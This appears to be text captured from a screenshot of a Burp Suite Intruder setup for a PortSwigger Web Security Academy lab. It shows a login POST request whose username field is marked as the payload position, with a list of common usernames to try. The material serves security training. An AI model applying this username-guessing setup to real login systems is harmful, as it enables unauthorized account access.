 Sniper attack
Start attack
Target
https://0a3d00240419f2a3800cb27e00da004d.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a3d00240419f2a3800cb27e00da004d.web-security-academy.net
3 Cookie: session=AWGiHYPY3ONBHfbM2QtcZQv59hHMbLKv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0a3d00240419f2a3800cb27e00da004d.web-security-academy.net
11 Referer: https://0a3d00240419f2a3800cb27e00da004d.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§administrator§&password=admin
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Enabled
Rule
Edit